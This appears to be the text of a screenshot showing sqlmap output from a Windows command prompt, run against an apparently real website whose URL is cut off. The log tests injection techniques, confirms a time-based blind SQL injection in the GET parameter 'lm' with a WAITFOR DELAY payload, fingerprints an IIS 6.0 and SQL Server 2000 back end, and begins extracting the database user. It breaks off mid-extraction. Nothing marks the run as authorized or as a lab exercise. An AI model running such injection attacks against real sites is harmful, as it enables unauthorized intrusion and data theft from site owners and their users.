 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -u "http://www.mixi...
[15:24:48] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:24:49] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[15:24:50] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:24:51] [INFO] testing 'MySQL inline queries'
[15:24:51] [INFO] testing 'PostgreSQL inline queries'
[15:24:51] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:24:52] [INFO] testing 'Oracle inline queries'
[15:24:52] [INFO] testing 'SQLite inline queries'
[15:24:52] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:24:53] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[15:24:53] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:24:54] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[15:24:55] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:24:56] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:25:11] [INFO] GET parameter 'lm' seems to be 'Microsoft SQL Server/Sybase ti
me-based blind' injectable
[15:25:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:25:11] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:25:15] [INFO] checking if the injection point on GET parameter 'lm' is a fal
se positive
GET parameter 'lm' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 102 HTTP(s) req
uests:
---
Parameter: lm (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: lm=3 WAITFOR DELAY '0:0:7'--
---
[15:25:49] [INFO] testing Microsoft SQL Server
[15:25:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:25:56] [INFO] confirming Microsoft SQL Server
[15:26:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[15:26:05] [INFO] fetching current user
[15:26:05] [INFO] retrieved: sel